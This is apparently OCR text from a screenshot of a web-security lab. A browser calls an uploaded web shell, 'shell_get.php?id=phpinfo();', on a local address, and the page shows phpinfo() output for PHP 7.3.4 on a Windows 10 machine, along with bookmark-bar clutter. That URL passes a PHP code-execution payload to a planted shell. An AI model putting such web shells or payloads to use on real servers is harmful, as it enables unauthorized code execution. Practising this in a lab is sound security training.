 192.168.127.1/upload/upload/shell_get.php?id=phpinfo();
6
JS
唯品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（LeetCode）官... Gmail 地
PHP 版本 7.3.4
php
系统 Windows NT LAPTOP-SBRF3426 10.0 build 19043 (Windows 10) AMD64
建造日期 2019 年 4 月 2 日 21:50:57
编译器 MSVC15 (Visual C++ 2017)
建筑学 x64
配置命令 cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux \oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out- dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
服务器 API CGI/FastCGI
虚拟目录支持 禁用
配置文件 (php.ini) 路径 C:\WINDOWS